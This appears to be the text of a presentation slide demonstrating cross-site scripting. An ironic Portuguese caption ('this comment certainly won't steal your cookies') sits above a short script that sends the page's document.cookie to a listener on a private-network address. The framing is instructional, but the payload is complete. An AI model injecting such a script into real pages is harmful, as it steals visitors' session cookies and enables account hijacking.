 1 Esse comentário com certeza não irá roubar seus cookies...
2 <script>
3 var i = document.createElement("img");
4 i.src = "http://192.168.56.1:9000?cookie" + document.cookie;
5 </script>